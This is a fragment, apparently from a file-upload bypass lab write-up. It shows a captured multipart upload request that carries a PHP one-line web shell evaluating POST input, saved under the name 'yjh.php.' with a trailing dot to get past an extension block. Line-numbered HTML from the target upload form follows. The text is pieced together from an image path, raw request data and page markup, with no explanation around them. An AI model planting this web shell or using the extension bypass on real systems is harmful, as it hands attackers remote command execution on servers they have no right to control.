 <?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="save_name"
yjh.php.
------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryAWyOZc9fZCV7sAvB--
75 type="submit"
76 name="submit"
77 value="上传"
78 />
79
解码
80
81 <div id="msg">提示：禁止上传该后缀文件!</div>
82 <div id="img"></div>
83 </li>
84 </ol>
85 </div>